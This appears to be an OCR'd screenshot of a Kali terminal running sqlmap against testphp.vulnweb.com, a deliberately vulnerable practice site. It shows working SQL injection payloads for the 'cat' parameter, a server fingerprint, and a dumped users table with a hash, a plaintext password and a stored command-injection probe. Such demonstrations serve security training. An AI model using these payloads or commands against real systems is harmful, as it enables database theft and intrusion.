 1 2 3 4 15:36
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 15:35:37 /2023-09-05/
[15:35:37] [INFO] resuming back-end DBMS 'mysql'
[15:35:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9872=9872
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b786271,(SELECT (ELT(3015=3015,1))),0×71717a7871),3015)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b786271,0×6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644d704d4e5a777674746778,0×71717a7871),NULL,NULL-- -
---
[15:35:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[15:35:38] [INFO] fetching columns for table 'users' in database 'acuart'
[15:35:38] [INFO] fetching entries for table 'users' in database 'acuart'
[15:35:38] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| ping -n 6 127.0.0.1 | 0e3024de3062e79cacedb4ccb7fe1f56 | aman | test | aman@example.com | 3 | test | 3 |
[15:36:17] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[15:36:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[15:36:17] [WARNING] your sqlmap version is outdated